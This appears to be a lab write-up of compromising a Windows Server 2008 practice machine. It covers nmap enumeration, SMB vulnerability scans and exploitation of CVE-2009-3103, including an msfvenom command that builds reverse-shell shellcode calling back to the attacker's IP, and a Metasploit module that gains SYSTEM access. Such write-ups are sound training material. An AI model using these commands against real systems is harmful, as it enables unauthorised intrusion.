Service Enumeration
IP: 192.168.179.40
sudo nmap $ip -sV -sC -oN ver_script.nmap
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.0.6001 (17714650) (Windows Server 2008 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.0.6001 (17714650)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server Microsoft Terminal Service
| rdp-ntlm-info:
| Target_Name: INTERNAL
| NetBIOS_Domain_Name: INTERNAL
| NetBIOS_Computer_Name: INTERNAL
| DNS_Domain_Name: internal
| DNS_Computer_Name: internal
| Product_Version: 6.0.6001
|_ System_Time: 2025-05-26T19:40:52+00:00
|_ssl-date: 2025-05-26T19:41:00+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=internal
| Issuer: commonName=internal
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2025-03-04T23:44:47
| Not valid after: 2025-09-03T23:44:47
| MD5: 00e7:c61b:e058:3a1c:5dd7:83e9:ff8a:d536
|_SHA-1: 622a:8de8:97a5:86e0:ab0b:0b4e:598f:3a79:a239:5431
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: INTERNAL; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008::sp1, cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_se
Host script results:
| smb2-security-mode:
| 2:0:2:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| nbstat: NetBIOS name: INTERNAL, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:86:5a:1f (VMware)
| Names:
| INTERNAL<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ INTERNAL<20> Flags: <unique><active>
| smb2-time:
| date: 2025-05-26T19:40:52
|_ start_date: 2025-03-05T23:44:46
| smb-os-discovery:
| OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: internal
| NetBIOS computer name: INTERNAL\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-05-26T12:40:52-07:00
|_clock-skew: mean: 1h24m01s, deviation: 3h07m50s, median: 0s
I’ll start a UDP scan in the background while enumerating the services we’ve discovered so far:
sudo nmap -Pn -n $ip -sU --top-ports=100 --reason
PORT STATE SERVICE REASON
17/udp open|filtered qotd no-response
53/udp open domain udp-response ttl 125
111/udp open|filtered rpcbind no-response
137/udp open netbios-ns udp-response ttl 125
138/udp open|filtered netbios-dgm no-response
161/udp open|filtered snmp no-response
445/udp open|filtered microsoft-ds no-response
500/udp open|filtered isakmp no-response
1022/udp open|filtered exp2 no-response
1029/udp open|filtered solid-mux no-response
1900/udp open|filtered upnp no-response
2048/udp open|filtered dls-monitor no-response
4500/udp open|filtered nat-t-ike no-response
32815/udp open|filtered unknown no-response
49194/udp open|filtered unknown no-response
Port 17, qotd really catches my attention here as I’ve never heard of it. Quote of the Day can be abused to carry out DOS (denial of service), but that won’t help us gain access to the system in this lab.
Port 53 - DNS
The nmap output indicates this machine is part of a “workgroup” meaning it isn’t domain joined. I wouldn’t expect a DNS server running on a standalone Windows machine, so this sticks out a bit. If we can perform a zone transfer (AXFR), we might be able to gain more information. However, this fails:
dig axfr @192.168.179.40 internal
; <<>> DiG 9.20.7-1-Debian <<>> axfr @192.168.179.40 internal
; (1 server found)
;; global options: +cmd
; Transfer failed.
Port 5357 - HTTP

Since the nmap scan lists this as Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP), this doesn’t seem to be a web app with a traditional server. More likely, this is used for a web service on the target.
I’ll try the upnp-info nmap script, just to check for UPnP, but it comes back as closed.
nmap -p 1900 --script=upnp-info $ip
PORT STATE SERVICE
1900/tcp closed upnp
Port 445 - SMB
Anonymous/null authentication is allowed but doesn’t give any permissions to list shares.
smbclient //$ip$/IPC$ -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \>
I’ll go ahead and run all SMB vuln scan scripts:
nmap --script smb-vuln* -p 139,445 $ip
Host script results:
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: TIMEOUT
CVE-2009-3103 may allow us remote code execution to gain initial access.
And… if nothing else comes up, we should be able to use EternalBlue. I’m not sure why it wasn’t included in the previous scan, but was able to confirm the target is vulnerable with:
nmap --script smb-vuln-ms17-010 -p445 $ip
Initial Access with CVE-2009-3103 / MS09-050
https://www.exploit-db.com/exploits/40280
I’ll copy/mirror the exploit to my working directory as 40280.py.
searchsploit 40280 -m
The commend on line 23 tells us that that the “shell += ”…” lines were generated by the command msfvenom -p windows/shell_reverse_tcp LHOST=192.168.30.77 LPORT=443 EXITFUNC=thread -f python
Running this myself, I saw that the lines began with “buf” instead of “shell”. This is arbitrary, but I’ll want to modify it to be consistent with the script.
I substituted my IP and also opted to change the payload to windows/shell_reverse_tcp in the msfvenom command to generate my own shellcode, and then replaced all instances of “buf” with “shell”:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.195 LPORT=443 EXITFUNC=thread -f python -o payload
sed 's/buf/shell/g' < payload > updated_payload
Now I simply copy/pasted the contents of the updated_payload into 40280.py. I wasn’t able to get this payload working, and eventually resorted to metasploit; I used exploit windows/smb/ms09_050_smb2_negotiate_func_index within metasploit to gain access as NT Authority / System and find the final flag.